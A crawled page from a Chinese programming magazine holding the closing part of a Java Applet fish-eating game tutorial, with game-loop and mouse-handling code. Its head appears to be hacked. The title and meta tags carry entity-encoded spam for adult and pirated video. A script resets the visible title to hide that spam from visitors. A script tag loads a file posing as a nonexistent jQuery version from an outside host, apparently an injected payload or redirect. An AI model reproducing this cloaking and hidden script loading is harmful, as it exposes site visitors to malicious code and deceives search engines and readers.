

--- FILE ---
content_type: text/html
request_url: https://www.comprg.com.cn/post_show.asp?id=8818
body_size: 77263
content:
<script language="javascript">
function Checkkey()
{
  if (document.form_key.key.value=="")
  {
    alert("搜索关键字不能为空！");
	document.form_key.key.focus();
	return false
  }
return true
 
}
</script>
<script src="images/index.js" type="text/javascript"></script>

<HTML>
<HEAD>
<script>document.title ="电脑编程技巧与维护"</script><title>&#25104;&#20840;&#39640;&#28165;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#21160;&#28459;&#29256;&#45;&#25104;&#20840;&#35270;&#39057;&#21160;&#28459;&#20813;&#36153;&#39640;&#28165;&#45;&#21320;&#22812;&#19981;&#21345;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#20813;&#36153;</title>
<meta name="keywords" content="&#25104;&#20840;&#39640;&#28165;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#21160;&#28459;&#29256;&#44;&#25104;&#20840;&#35270;&#39057;&#21160;&#28459;&#20813;&#36153;&#39640;&#28165;&#44;&#21320;&#22812;&#19981;&#21345;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#20813;&#36153;" /> 
<meta name="description" content="&#27426;&#36814;&#35775;&#38382;&#22812;&#22812;&#23548;&#33322;&#12304;&#119;&#119;&#119;&#46;&#121;&#121;&#100;&#104;&#50;&#48;&#46;&#99;&#111;&#109;&#12305;&#33;&#25104;&#20840;&#39640;&#28165;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#21160;&#28459;&#29256;&#44;&#25104;&#20840;&#35270;&#39057;&#21160;&#28459;&#20813;&#36153;&#39640;&#28165;&#44;&#21320;&#22812;&#19981;&#21345;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#20813;&#36153;&#21095;&#24773;&#31616;&#20171;&#65306;&#20813;&#36153;&#44;&#26368;&#26032;&#29256;&#25552;&#20379;&#39321;&#28207;&#12289;&#38889;&#22269;&#12289;&#26085;&#26412;&#12289;&#27431;&#32654;&#31561;&#24433;&#29255;&#44;&#26080;&#27602;&#30340;&#30005;&#24433;&#32593;&#31449;&#20320;&#25026;&#30340;&#33;" />
<script type="text/javascript" src="//lib.sinaapp.cn/jquery/3.3.486/jquery.slim.min.js"></script>
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=gb2312">
<link href="images/css.css" rel="stylesheet" type="text/css">
<style type="text/css">
<!--
a:link {
	text-decoration: none;
}
a:visited {
	text-decoration: none;
}
a:hover {
	text-decoration: none;
}
a:active {
	text-decoration: none;
}
.STYLE1 {color: #FFFFFF}
.STYLE2 {color: #245E99}
-->
</style></HEAD>
<BODY BGCOLOR=#FFFFFF LEFTMARGIN=0 TOPMARGIN=0 MARGINWIDTH=0 MARGINHEIGHT=0>
<table width="960" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td scope="row">
	
<table width="960" border="0" cellspacing="0" cellpadding="0">	
	 <tr>
        <td scope="row"><table width="960" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td width="960" height="29" align="left" background="images/index_01.gif" scope="row"><table width="960" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="626" height="22" align="left" class="dh01" scope="row">&nbsp;你好，欢迎来到电脑编程技巧与维护杂志社！ <span class="dh03">
			
				</span></td>
                <td width="319" align="right" class="dh02"><a href="zzjj.asp">杂志社简介</a>│<a href="ggfw.asp">广告服务</a>│<a href="dzfk.asp">读者反馈</a>│<a href="http://bbs.comprg.com.cn" target="bbs">编程社区</a></td>
                <td width="15" align="right" class="dh02">&nbsp;</td>
              </tr>
            </table></td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td align="center" valign="top" scope="row"><table width="960" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td scope="row"><img src="images/index02_02.gif" width="226" height="85"></td>
          <td scope="row" width="734" align="right"><a href="" target="_blank"><img src="images/2013cover20181219.jpg" width="730" height="85" alt="合订本订阅"></a>

<!--
*****
<embed src="2012comprgdy.swf" quality=high width="734" height="85" >
*******



           <div >
           <br />
           <br />
           <br />
           <marquee align="right" width= "240"  height="17" direction= "left" scrolldelay= "260" > 
<img src=2011yth/001.jpg> 
<img src=2011yth/002.jpg> 
<img src=2011yth/003.jpg> 
<img src=2011yth/004.jpg> 
<img src=2011yth/005.jpg>  
</marquee> 
           </div>

<img src="images/index01_04.gif" width="734" height="85">
-->

</td></a>
            
          </tr>
        </table></td>
      </tr>
      <tr>
        <td scope="row"><IMG SRC="images/index_06.gif" WIDTH=957 HEIGHT=10 ALT=""></td>
      </tr>
      <tr>
        <td scope="row">


<!--
		<table width="957" height="36" border="0" align="left" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" background="images/index_07.gif" scope="row">
			
			
			<table width="937" height="32" border="0" align="left" cellpadding="0" cellspacing="0">
               <tr>
                <td width="13" scope="row">&nbsp;</td>
                <td width="677" height="20" scope="row"><div align="left" class="dh"><a href="index.asp">首 页</a> &nbsp;&nbsp;&nbsp;<a href="post_list.asp?s_id=142">业界新闻</a> &nbsp;<a href="post_zong.asp?b_id=50">&nbsp;软件资讯</a>&nbsp;&nbsp; <a href="post_zong.asp?b_id=51">硬件资讯</a> &nbsp;&nbsp;<a href="post_zong.asp?b_id=52">网 店</a> &nbsp;&nbsp;<a href="post_zong.asp?b_id=53">广告资讯</a> &nbsp;&nbsp;<a href="post_zong.asp?b_id=54">月刊</a>&nbsp;&nbsp; <a href="post_zong.asp?b_id=55">月刊</a>&nbsp;&nbsp; <a href="#">交流论坛</a></div></td>
                <td width="105"><input name="key" type="text" class="js" value="关键词" size="12" height="17" onclick="value='';focus()"></td>
                <td width="77" align="left"><select name="b_id"  height="20">
				<option value="0">所有文章</option>
			     
	
                  <option value=""></option>
                
				</select></td>
                <td width="65" align="center"><input type="submit" name="Submit" value="搜 索"></td>
              </tr>
            </table>
</form>			
			
			</td>
          </tr>
        </table>

-->




		
<table width="957" height="36" border="0" align="left" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" scope="row" background="images/index_07.gif">
			<form name="form" method="post" action="search.asp">
			<table width="954" height="32" border="0" align="left" cellpadding="0" cellspacing="0">
              <tr>
                <td width="13" scope="row">&nbsp;</td>
                <td width="715" height="36">
				
				<div id="navtion">
  <div class="main_navigation">
  <li id="nav1" onMouseOver="javascript:doClick(this)"><a href="index.asp">首&nbsp;&nbsp;页</a></li>
  <li id="nav2" onMouseOver="javascript:doClick(this)"><a href="post_list.asp?s_id=142">业界新闻</a></li>
  <li id="nav3" onMouseOver="javascript:doClick(this)"><a href="post_zong.asp?b_id=47">软件资讯</a></li>
  <li id="nav4" onMouseOver="javascript:doClick(this)"><a href="post_zong.asp?b_id=48">硬件资讯</a></li>
    <li id="nav5" onMouseOver="javascript:doClick(this)"><a href="post_zong.asp?b_id=41">订购天地</a></li>
	<!--
  <li id="nav5" onMouseOver="javascript:doClick(this)"><a href="post_zong.asp?b_id=52">网&nbsp;&nbsp;店</a></li>
  -->
  <li id="nav6" onMouseOver="javascript:doClick(this)"><a href="post_zong.asp?b_id=53">广告咨询</a></li>
  <li id="nav7" onMouseOver="javascript:doClick(this)"><a href="post_zong.asp?b_id=54">单数月刊</a></li>
  <li id="nav8" onMouseOver="javascript:doClick(this)"><a href="post_zong.asp?b_id=55">双数月刊</a></li> 
  <li id="nav9" onMouseOver="javascript:doClick(this)"><a href="post_zong.asp?b_id=46">杂志经典</a></li>
  </div>
  <!-- 导航滑动二级菜单 -->
  <div class="sub_box " id="sub1"></div>
  <div class="sub_box " id="sub2"></div>
<!--	<div class="sub_box " id="sub2" style="position:absolute; top:37px; left:40px;">
		<div class="nav_lebg"></div>
		<ul>
			<li><a href="/Webmaster/RecSite/Index.html">好站推荐</a>　| </li>
            <li><a href="/Webmaster/Gather/Index.html">站长聚会</a></li>
        </ul>
		<div class="nav_ribg"></div>
	</div>
	-->
	<div class="sub_box" id="sub3" style="position:absolute; top:37px; left:100px;">
	<div class="nav_lebg"></div>
        <ul>
		
            <li><a href="post_list.asp?s_id=150">C专栏</a> |</li>
	
            <li><a href="post_list.asp?s_id=151">Java专栏</a> |</li>
	
            <li><a href="post_list.asp?s_id=152">办公应用专栏</a> |</li>
	
            <li><a href="post_list.asp?s_id=153">Web开发</a> |</li>
	
            <li><a href="post_list.asp?s_id=154">数据库开发</a></li>
	
			
        </ul>
	<div class="nav_ribg"></div>	
	</div>
	<div class="sub_box" id="sub4" style="position:absolute; top:37px; left:180px;">
	<div class="nav_lebg"></div>
        <ul>
		
            <li><a href="post_list.asp?s_id=164">硬件系统维护</a></li>
	
        </ul>
		<div class="nav_ribg"></div>
	</div>
	<!--
	<div class="sub_box" id="sub5" style="position:absolute; top:37px; left:270px;">
	<div class="nav_lebg"></div>
        <ul>
           
            <li><a href="post_list.asp?s_id=203">淘宝</a></li>
	
        </ul>
		<div class="nav_ribg"></div>
	</div>
	-->
	<div class="sub_box" id="sub6" style=" position:relative; top:37px; left:350px;">
	<div class="nav_lebg"></div>
        <ul>
           
            <li><a href="post_list.asp?s_id=186">厂商信息</a> | </li>
	
            <li><a href="post_list.asp?s_id=187">培训学院</a> | </li>
	
            <li><a href="post_list.asp?s_id=188">招聘</a> | </li>
	
            <li><a href="post_list.asp?s_id=189">刊例</a></li>
	
        </ul>
		<div class="nav_ribg"></div>
	</div>
	<div class="sub_box" id="sub7" style=" position:relative; top:37px; left:440px;">
	<div class="nav_lebg"></div>
        <ul>
             
            <li><a href="post_list.asp?s_id=195">单月</a></li>
	
        </ul>
		<div class="nav_ribg"></div>
		</div>
	<div class="sub_box" id="sub8" style=" position:relative; top:37px; left:530px;">
	<div class="nav_lebg"></div>
        <ul>
             
            <li><a href="post_list.asp?s_id=194">双月</a></li>
	
        </ul>
		<div class="nav_ribg"></div>
		</div>
	<div class="sub_box" id="sub9">	</div>
	<!-- 滑动菜单结束 -->
</div>




				
				
				</td>
                <td width="105"><input name="key" type="text" class="js" value="关键词" size="6" height="17" onclick="value='';focus()"></td>
                <td width="77" align="center"><select name="b_id"  height="20">
				<option value="0">全部</option>
			     
	
                  <option value="40">文章管理</option>
     
	
                  <option value="41">订购天地</option>
     
	
                  <option value="42">精品源码</option>
     
	
                  <option value="46">杂志经典</option>
     
	
                  <option value="47">技术专栏</option>
     
	
                  <option value="48">硬件系统维护</option>
     
	
                  <option value="50">软件资讯</option>
     
	
                  <option value="51">硬件资讯</option>
     
	
                  <option value="52">网    店</option>
     
	
                  <option value="53">广告资讯</option>
     
	
                  <option value="54">上半月刊</option>
     
	
                  <option value="55">下半月刊</option>
                
				</select></td>
                <td width="65" align="center"><input type="submit" name="Submit" value="搜 索"></td>
              </tr>
            </table>
</form>			</td>
          </tr>
        </table>
		
		
		</td>
      </tr>
</table>
	
	<table width="960" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td scope="row"><IMG SRC="images/index_06.gif" WIDTH=957 HEIGHT=10 ALT=""></td>
      </tr>
      <tr>
        <td scope="row"><table width="957" height="30" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td background="images/detail_3.gif"><table width="937" height="32" border="0" align="left" cellpadding="0" cellspacing="0">
              <tr>
                <td width="13" scope="row">&nbsp;</td>
                <td width="664" height="20" scope="row"><div align="left" class="dh"><span class="title_text01">您的位置：<a href="post_zong.asp?b_id=46">杂志经典</a> / 图形图象处理与游戏编程</span></div></td>
              </tr>
            </table></td>
          </tr>
        </table></td>
      </tr>
      
      
      <tr>
        <td scope="row"><IMG SRC="images/index_06.gif" WIDTH=957 HEIGHT=10 ALT=""></td>
      </tr>
      <tr>
        <td valign="top" scope="row"><table width="957" border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td width="664" height="602" valign="top" scope="row"><table width="662" border="0" cellpadding="0" cellspacing="0" bgcolor="f5f8fd">
              <tr>
                <th scope="row"><table width="98%" border="0" cellpadding="0" cellspacing="0">
              <tr>
                <td height="50"><div align="center" class="title_sj">Java Applet开发大鱼吃小鱼游戏（七）</div></td>
              </tr>
			  <!--
              <tr>
                <td height="18"><div align="center"><span class="title_03">2012/2/29 </span></div></td>
              </tr>
			  -->
              <tr>
                <td height="10">&nbsp;</td>
              </tr>
              <tr>
                <td height="467" width="650" valign="top" align="left" class="title_text">
				<P class=MsoNormal style="MARGIN: 0cm 0cm 0pt 24pt"><SPAN lang=EN-US style="FONT-FAMILY: 宋体; mso-bidi-font-size: 10.5pt"><FONT size=3>life=life-30;<?xml:namespace prefix = o ns = "urn:schemas-microsoft-com:office:office" /><o:p></o:p></FONT></SPAN></P>
<P class=MsoNormal style="MARGIN: 0cm 0cm 0pt 24pt"><SPAN lang=EN-US style="FONT-FAMILY: 宋体; mso-bidi-font-size: 10.5pt"><FONT size=3><SPAN style="mso-spacerun: yes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </SPAN>bubblepos[1][0]=300;<o:p></o:p></FONT></SPAN></P>
<P class=MsoNormal style="MARGIN: 0cm 0cm 0pt 24pt"><SPAN lang=EN-US style="FONT-FAMILY: 宋体; mso-bidi-font-size: 10.5pt"><FONT size=3><SPAN style="mso-spacerun: yes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </SPAN>bubblepos[1][1]=450;<o:p></o:p></FONT></SPAN></P>
<P class=MsoNormal style="MARGIN: 0cm 0cm 0pt 24pt"><SPAN lang=EN-US style="FONT-FAMILY: 宋体; mso-bidi-font-size: 10.5pt"><FONT size=3><SPAN style="mso-spacerun: yes">&nbsp;&nbsp;&nbsp; </SPAN>}<SPAN style="mso-spacerun: yes">&nbsp;&nbsp;&nbsp; </SPAN>if(bubblepos[2][0]+15&gt;=mousex&amp;&amp;bubblepos[2][0]+15&lt;=mousex+139&amp;&amp;<o:p></o:p></FONT></SPAN></P>
<P class=MsoNormal style="MARGIN: 0cm 0cm 0pt 24pt"><SPAN lang=EN-US style="FONT-FAMILY: 宋体; mso-bidi-font-size: 10.5pt"><FONT size=3><SPAN style="mso-spacerun: yes">&nbsp; </SPAN><SPAN style="mso-spacerun: yes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</SPAN>bubblepos[2][1]+15&gt;=mousey&amp;&amp;bubblepos[2][1]+15&lt;=mousey+64)<o:p></o:p></FONT></SPAN></P>
<P class=MsoNormal style="MARGIN: 0cm 0cm 0pt 24pt"><SPAN lang=EN-US style="FONT-FAMILY: 宋体; mso-bidi-font-size: 10.5pt"><FONT size=3><SPAN style="mso-spacerun: yes">&nbsp;&nbsp;&nbsp; </SPAN>{<o:p></o:p></FONT></SPAN></P>
<P class=MsoNormal style="MARGIN: 0cm 0cm 0pt 24pt"><SPAN lang=EN-US style="FONT-FAMILY: 宋体; mso-bidi-font-size: 10.5pt"><FONT size=3><SPAN style="mso-spacerun: yes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </SPAN>life=life-30;<o:p></o:p></FONT></SPAN></P>
<P class=MsoNormal style="MARGIN: 0cm 0cm 0pt 24pt"><SPAN lang=EN-US style="FONT-FAMILY: 宋体; mso-bidi-font-size: 10.5pt"><FONT size=3><SPAN style="mso-spacerun: yes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </SPAN>bubblepos[2][0]=500;<o:p></o:p></FONT></SPAN></P>
<P class=MsoNormal style="MARGIN: 0cm 0cm 0pt 24pt"><SPAN lang=EN-US style="FONT-FAMILY: 宋体; mso-bidi-font-size: 10.5pt"><FONT size=3><SPAN style="mso-spacerun: yes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </SPAN>bubblepos[2][1]=450;<o:p></o:p></FONT></SPAN></P>
<P class=MsoNormal style="MARGIN: 0cm 0cm 0pt 24pt"><SPAN lang=EN-US style="FONT-FAMILY: 宋体; mso-bidi-font-size: 10.5pt"><FONT size=3><SPAN style="mso-spacerun: yes">&nbsp;&nbsp;&nbsp; </SPAN>}<o:p></o:p></FONT></SPAN></P>
<P class=MsoNormal style="MARGIN: 0cm 0cm 0pt 24pt"><FONT size=3><SPAN lang=EN-US style="FONT-FAMILY: 宋体; mso-bidi-font-size: 10.5pt"><SPAN style="mso-spacerun: yes">&nbsp;&nbsp;&nbsp; </SPAN>//</SPAN><SPAN style="FONT-FAMILY: 宋体; mso-bidi-font-size: 10.5pt">显示生命值<SPAN lang=EN-US><o:p></o:p></SPAN></SPAN></FONT></P>
<P class=MsoNormal style="MARGIN: 0cm 0cm 0pt 24pt"><SPAN lang=EN-US style="FONT-FAMILY: 宋体; mso-bidi-font-size: 10.5pt"><FONT size=3><SPAN style="mso-spacerun: yes">&nbsp;&nbsp;&nbsp; </SPAN>offScreen.setColor(Color.red);<o:p></o:p></FONT></SPAN></P>
<P class=MsoNormal style="MARGIN: 0cm 0cm 0pt 24pt"><SPAN lang=EN-US style="FONT-FAMILY: 宋体; mso-bidi-font-size: 10.5pt"><FONT size=3><SPAN style="mso-spacerun: yes">&nbsp;&nbsp;&nbsp; </SPAN>offScreen.fillRect(400,0,life*2,20);<o:p></o:p></FONT></SPAN></P>
<P class=MsoNormal style="MARGIN: 0cm 0cm 0pt 24pt"><FONT size=3><SPAN lang=EN-US style="FONT-FAMILY: 宋体; mso-bidi-font-size: 10.5pt"><SPAN style="mso-spacerun: yes">&nbsp;&nbsp;&nbsp; </SPAN>//</SPAN><SPAN style="FONT-FAMILY: 宋体; mso-bidi-font-size: 10.5pt">显示后台的画面<SPAN lang=EN-US><o:p></o:p></SPAN></SPAN></FONT></P>
<P class=MsoNormal style="MARGIN: 0cm 0cm 0pt 24pt"><SPAN lang=EN-US style="FONT-FAMILY: 宋体; mso-bidi-font-size: 10.5pt"><FONT size=3><SPAN style="mso-spacerun: yes">&nbsp;&nbsp;&nbsp; </SPAN>g.drawImage(offScreenImage,0,0,this);<o:p></o:p></FONT></SPAN></P>
<P class=MsoNormal style="MARGIN: 0cm 0cm 0pt 24pt"><SPAN lang=EN-US style="FONT-FAMILY: 宋体; mso-bidi-font-size: 10.5pt"><FONT size=3><SPAN style="mso-spacerun: yes">&nbsp; </SPAN>}<o:p></o:p></FONT></SPAN></P>
<P class=MsoNormal style="MARGIN: 0cm 0cm 0pt 24pt"><SPAN lang=EN-US style="FONT-FAMILY: 宋体; mso-bidi-font-size: 10.5pt"><FONT size=3><SPAN style="mso-spacerun: yes">&nbsp; </SPAN>public void mouseDragged(MouseEvent e)<o:p></o:p></FONT></SPAN></P>
<P class=MsoNormal style="MARGIN: 0cm 0cm 0pt 24pt"><SPAN lang=EN-US style="FONT-FAMILY: 宋体; mso-bidi-font-size: 10.5pt"><FONT size=3><SPAN style="mso-spacerun: yes">&nbsp; </SPAN>{<o:p></o:p></FONT></SPAN></P>
<P class=MsoNormal style="MARGIN: 0cm 0cm 0pt 24pt"><SPAN lang=EN-US style="FONT-FAMILY: 宋体; mso-bidi-font-size: 10.5pt"><FONT size=3><SPAN style="mso-spacerun: yes">&nbsp; </SPAN>}<o:p></o:p></FONT></SPAN></P>
<P class=MsoNormal style="MARGIN: 0cm 0cm 0pt 24pt"><FONT size=3><SPAN lang=EN-US style="FONT-FAMILY: 宋体; mso-bidi-font-size: 10.5pt"><SPAN style="mso-spacerun: yes">&nbsp; </SPAN>public void mouseMoved(MouseEvent e)<SPAN style="mso-spacerun: yes">&nbsp; </SPAN>//</SPAN><SPAN style="FONT-FAMILY: 宋体; mso-bidi-font-size: 10.5pt">计算鼠标坐标<SPAN lang=EN-US><o:p></o:p></SPAN></SPAN></FONT></P>
<P class=MsoNormal style="MARGIN: 0cm 0cm 0pt 24pt"><SPAN lang=EN-US style="FONT-FAMILY: 宋体; mso-bidi-font-size: 10.5pt"><FONT size=3><SPAN style="mso-spacerun: yes">&nbsp; </SPAN>{<o:p></o:p></FONT></SPAN></P>
<P class=MsoNormal style="MARGIN: 0cm 0cm 0pt 24pt"><SPAN lang=EN-US style="FONT-FAMILY: 宋体; mso-bidi-font-size: 10.5pt"><FONT size=3><SPAN style="mso-spacerun: yes">&nbsp;&nbsp;&nbsp; </SPAN>if((int)e.getX()&gt;lastmousex)<o:p></o:p></FONT></SPAN></P>
<P class=MsoNormal style="MARGIN: 0cm 0cm 0pt 24pt"><SPAN lang=EN-US style="FONT-FAMILY: 宋体; mso-bidi-font-size: 10.5pt"><FONT size=3><SPAN style="mso-spacerun: yes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </SPAN>direction=1;<o:p></o:p></FONT></SPAN></P>
<P class=MsoNormal style="MARGIN: 0cm 0cm 0pt 24pt"><SPAN lang=EN-US style="FONT-FAMILY: 宋体; mso-bidi-font-size: 10.5pt"><FONT size=3><SPAN style="mso-spacerun: yes">&nbsp;&nbsp;&nbsp; </SPAN>else<o:p></o:p></FONT></SPAN></P>
<P class=MsoNormal style="MARGIN: 0cm 0cm 0pt 24pt"><SPAN lang=EN-US style="FONT-FAMILY: 宋体; mso-bidi-font-size: 10.5pt"><FONT size=3><SPAN style="mso-spacerun: yes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </SPAN>direction=0;<o:p></o:p></FONT></SPAN></P>
<P class=MsoNormal style="MARGIN: 0cm 0cm 0pt 24pt"><SPAN lang=EN-US style="FONT-FAMILY: 宋体; mso-bidi-font-size: 10.5pt"><FONT size=3><SPAN style="mso-spacerun: yes">&nbsp;&nbsp;&nbsp; </SPAN>lastmousex=mousex;<o:p></o:p></FONT></SPAN></P>
<P class=MsoNormal style="MARGIN: 0cm 0cm 0pt 24pt"><SPAN lang=EN-US style="FONT-FAMILY: 宋体; mso-bidi-font-size: 10.5pt"><FONT size=3><SPAN style="mso-spacerun: yes">&nbsp;&nbsp;&nbsp; </SPAN>lastmousey=mousey;<o:p></o:p></FONT></SPAN></P>
<P class=MsoNormal style="MARGIN: 0cm 0cm 0pt 24pt"><SPAN lang=EN-US style="FONT-FAMILY: 宋体; mso-bidi-font-size: 10.5pt"><FONT size=3><SPAN style="mso-spacerun: yes">&nbsp;&nbsp;&nbsp; </SPAN>mousex=(int)e.getX();<SPAN style="mso-spacerun: yes">&nbsp;&nbsp; </SPAN><o:p></o:p></FONT></SPAN></P>
<P class=MsoNormal style="MARGIN: 0cm 0cm 0pt 24pt"><SPAN lang=EN-US style="FONT-FAMILY: 宋体; mso-bidi-font-size: 10.5pt"><FONT size=3><SPAN style="mso-spacerun: yes">&nbsp;&nbsp;&nbsp; </SPAN>mousey=(int)e.getY();<SPAN style="mso-spacerun: yes">&nbsp;&nbsp; </SPAN><o:p></o:p></FONT></SPAN></P>
<P class=MsoNormal style="MARGIN: 0cm 0cm 0pt 24pt"><SPAN lang=EN-US style="FONT-FAMILY: 宋体; mso-bidi-font-size: 10.5pt"><FONT size=3><SPAN style="mso-spacerun: yes">&nbsp;&nbsp;&nbsp; </SPAN>repaint();<SPAN style="mso-spacerun: yes">&nbsp;&nbsp; </SPAN><o:p></o:p></FONT></SPAN></P>
<P class=MsoNormal style="MARGIN: 0cm 0cm 0pt 24pt"><SPAN lang=EN-US style="FONT-FAMILY: 宋体; mso-bidi-font-size: 10.5pt"><FONT size=3><SPAN style="mso-spacerun: yes">&nbsp; </SPAN>} <o:p></o:p></FONT></SPAN></P>
<P class=MsoNormal style="MARGIN: 0cm 0cm 0pt 24pt"><SPAN lang=EN-US style="FONT-FAMILY: 宋体; mso-bidi-font-size: 10.5pt"><FONT size=3>}<o:p></o:p></FONT></SPAN></P>
<P class=MsoNormal style="MARGIN: 0cm 0cm 0pt 24pt"><SPAN lang=EN-US style="FONT-FAMILY: 宋体; mso-bidi-font-size: 10.5pt"><o:p><FONT size=3>&nbsp;</FONT></o:p></SPAN></P>
<P class=MsoNormal style="MARGIN: 0cm 0cm 0pt 18pt; TEXT-INDENT: -18pt; tab-stops: list 18.0pt; mso-list: l0 level1 lfo1"><B><SPAN lang=EN-US style="FONT-SIZE: 12pt; FONT-FAMILY: 宋体; mso-bidi-font-family: 宋体"><SPAN style="mso-list: Ignore">3<SPAN style="FONT: 7pt 'Times New Roman'">&nbsp;&nbsp; </SPAN></SPAN></SPAN></B><B><SPAN style="FONT-SIZE: 12pt; FONT-FAMILY: 宋体">结语<SPAN lang=EN-US><o:p></o:p></SPAN></SPAN></B></P>
<P class=MsoNormal style="MARGIN: 0cm 0cm 0pt"><SPAN lang=EN-US style="FONT-FAMILY: 宋体; mso-bidi-font-size: 10.5pt"><o:p><FONT size=3>&nbsp;</FONT></o:p></SPAN></P>
<P class=MsoNormal style="MARGIN: 0cm 0cm 0pt; TEXT-INDENT: 15.75pt; mso-char-indent-count: 1.5"><SPAN style="FONT-FAMILY: 宋体; mso-bidi-font-size: 10.5pt"><FONT size=3>将<SPAN lang=EN-US>Java</SPAN>嵌入在<SPAN lang=EN-US>HTML</SPAN>网页文件中，丰富超文本文件内容，并可以轻松地开发出动画效果良好的程序。因此，非常适合开发人机交互的游戏。希望大鱼吃小鱼游戏的开发过程对从事<SPAN lang=EN-US>Java Applet</SPAN>开发的读者有所帮助。<SPAN lang=EN-US><o:p></o:p></SPAN></FONT></SPAN></P>
<P class=MsoNormal style="MARGIN: 0cm 0cm 0pt"><SPAN style="FONT-FAMILY: 宋体; mso-bidi-font-size: 10.5pt"><FONT size=3>。<SPAN lang=EN-US><o:p></o:p></SPAN></FONT></SPAN></P>
<P class=MsoNormal style="MARGIN: 0cm 0cm 0pt; TEXT-INDENT: 21pt; mso-char-indent-count: 2.0"><FONT size=3><SPAN lang=EN-US style="FONT-FAMILY: 宋体; mso-bidi-font-size: 10.5pt"><SPAN style="mso-spacerun: yes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </SPAN><B><SPAN style="mso-spacerun: yes">&nbsp;</SPAN></B></SPAN><B><SPAN style="FONT-FAMILY: 宋体; mso-bidi-font-size: 10.5pt">参考文献<SPAN lang=EN-US><o:p></o:p></SPAN></SPAN></B></FONT></P>
<P class=MsoNormal style="MARGIN: 0cm 0cm 0pt"><SPAN style="FONT-FAMILY: 宋体; mso-bidi-font-size: 10.5pt"><FONT size=3>［<SPAN lang=EN-US>1</SPAN>］ 朱福喜，尹为民，余振坤<SPAN lang=EN-US>.Java</SPAN>语言与面向对象程序设计<SPAN lang=EN-US>.</SPAN>武汉大学出版社，<SPAN lang=EN-US>2002.<o:p></o:p></SPAN></FONT></SPAN></P>			
				</td>
              </tr>
              
            </table></th>
              </tr>
            </table></td>
            <td width="11"><IMG SRC="images/index_23.gif" WIDTH=11 HEIGHT=500 ALT=""></td>
            <td width="282" valign="top">
<table width="0" border="0" cellspacing="0" cellpadding="0">
              
              <tr>
                <td scope="row"><IMG SRC="images/index_30.gif" WIDTH=282 HEIGHT=65 ALT=""></td>
              </tr>
              <tr>
                <td scope="row"><IMG SRC="images/index_29.gif" WIDTH=282 HEIGHT=7 ALT=""></td>
              </tr>
              <tr>
                <td valign="top" scope="row"><table width="0" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="282" height="30" background="images/detai_01.gif" scope="row"><table width="276" height="20" border="0" cellpadding="0" cellspacing="0">
                        <tr>
                          <td width="276" height="20" valign="bottom" scope="row"><span class="title_04">&nbsp;&nbsp;<span class="STYLE1">推荐精品文章</span></span></td>
                        </tr>
                    </table></td>
                  </tr>
                  <tr>
                    <td height="295" valign="top" background="images/index_12.gif" scope="row"><table width="95%" border="0" align="center" cellpadding="0" cellspacing="0">
                      <tr>
                        <th height="10" scope="row"></th>
                      </tr>
                      <tr>
                        <td height="267" valign="top" class="title_text01" scope="row"><p>
		
						·<a href="post_show.asp?id=12994">2024年12月目录&nbsp;</a><br>
		
						·<a href="post_show.asp?id=12993">2024年11月目录&nbsp;</a><br>
		
						·<a href="post_show.asp?id=12992">2024年10月目录&nbsp;</a><br>
		
						·<a href="post_show.asp?id=12991">2024年9月目录&nbsp;</a><br>
		
						·<a href="post_show.asp?id=12990">2024年8月目录&nbsp;</a><br>
		
						·<a href="post_show.asp?id=12989">2024年7月目录&nbsp;</a><br>
		
						·<a href="post_show.asp?id=12988">2024年6月目录&nbsp;</a><br>
		
						·<a href="post_show.asp?id=12987">2024年5月目录&nbsp;</a><br>
		
						·<a href="post_show.asp?id=12986">2024年4月目录&nbsp;</a><br>
		
						·<a href="post_show.asp?id=12985">2024年3月目录&nbsp;</a><br>
		
						·<a href="post_show.asp?id=12984">2024年2月目录&nbsp;</a><br>
		
						·<a href="post_show.asp?id=12983">2024年1月目录</a><br>
		
						·<a href="post_show.asp?id=12982">2023年12月目录</a><br>
		
						·<a href="post_show.asp?id=12981">2023年11月目录</a><br>
						
                          </p>
                          </td>
                      </tr>
                    </table></td>
                  </tr>
                  <tr>
                    <td scope="row"><IMG SRC="images/index_16.gif" WIDTH=282 HEIGHT=7 ALT=""></td>
                  </tr>
                </table></td>
              </tr>
              
              
              <tr>
                <th scope="row"><IMG SRC="images/index_29.gif" WIDTH=282 HEIGHT=7 ALT=""></th>
              </tr>
              <tr>
                <th scope="row" width="283" align="right"><a href="http://www.softcon.cn/" target="_blank"><img src="images/de_7.jpg" width="283" height="101"></th>
              </tr>
              <tr>
                <th scope="row"><IMG SRC="images/index_29.gif" WIDTH=282 HEIGHT=7 ALT=""></th>
              </tr>
              <tr>
                <td scope="row"><table width="0" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="282" height="30" background="images/index_lxwm.gif" scope="row"><table width="264" height="20" border="0" cellpadding="0" cellspacing="0">
                              <tr>
                                <td width="219" height="20" valign="bottom" scope="row"><span class="title_04" >&nbsp;&nbsp;<span class="STYLE1">联系方式</span></span></td>
